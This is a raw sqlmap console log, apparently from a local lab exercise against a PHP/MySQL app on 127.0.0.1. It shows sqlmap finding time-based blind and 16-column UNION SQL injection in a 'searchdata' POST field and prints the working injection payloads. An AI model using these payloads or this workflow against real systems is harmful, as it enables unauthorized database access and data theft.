 Windows PowerShell
[11:32:22] [INFO] testing connection to the target URL
[11:32:23] [INFO] checking if the target is protected by some kind of WAF/IPS
[11:32:23] [INFO] testing if the target URL content is stable
[11:32:23] [INFO] target URL content is stable
[11:32:23] [INFO] testing if (custom) POST parameter '#1*' is dynamic
[11:32:23] [WARNING] (custom) POST parameter '#1*' does not appear to be dynamic
[11:32:23] [WARNING] heuristic (basic) test shows that (custom) POST parameter '#1*' might not be injectable
[11:32:24] [INFO] heuristic (XSS) test shows that (custom) POST parameter '#1*' might be vulnerable to cross-site scripting (XSS) attacks
[11:32:24] [INFO] testing for SQL injection on (custom) POST parameter '#1*'
[11:32:24] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:32:24] [WARNING] reflective value(s) found and filtering out
[11:32:25] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[11:32:25] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[11:32:25] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[11:32:25] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[11:32:26] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[11:32:26] [INFO] testing 'Generic inline queries'
[11:32:26] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[11:32:26] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[11:32:26] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[11:32:27] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[11:32:37] [INFO] (custom) POST parameter '#1*' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] 、
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[11:32:40] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:32:40] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[11:32:41] [INFO] target URL appears to be UNION injectable with 16 columns
[11:32:41] [INFO] (custom) POST parameter '#1*' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 77 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: search=&searchdata=111' AND (SELECT 7764 FROM (SELECT(SLEEP(5)))JaWd) AND 'cAoA'='cAoA
    Type: UNION query
    Title: Generic UNION query (NULL) - 16 columns
    Payload: search=&searchdata=111' UNION ALL SELECT NULL,NULL,CONCAT(0x7176707171,0x675258734d507150465a5866526e756c5a71426151486e79586a425678796a41576353
6c6f626145,0x7171707071),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[11:32:42] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12
[11:32:43] [INFO] fetched data logged to text files under 'C:\Users\54356\AppData\Local\sqlmap\output\127.0.0.1'
[11:32:43] [WARNING] your sqlmap version is outdated
[*] ending @ 11:32:43 /2022-09-26/